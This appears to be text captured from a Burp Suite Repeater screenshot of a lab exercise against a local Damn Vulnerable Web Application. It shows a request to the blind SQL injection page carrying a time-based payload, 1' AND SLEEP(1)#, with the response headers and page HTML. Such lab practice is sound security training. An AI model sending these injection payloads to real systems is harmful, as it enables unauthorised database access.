 Send Cancel Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+SLEEP%281%29%23&Submit=Submit
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Mon, 14 Sep 2026 01:41:32 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 4709
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/>
18
19 <title>
Vulnerability: SQL Injection
(Blind) :: Damn Vulnerable
Web Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="
text/css" href="
../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico"
href="../../favicon.ico" />
24
25 <script type="text/javascript" src
="../../dvwa/js/dvwaPage.js">
</script>
26
27 </head>
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 5,021 bytes | 1,004 millis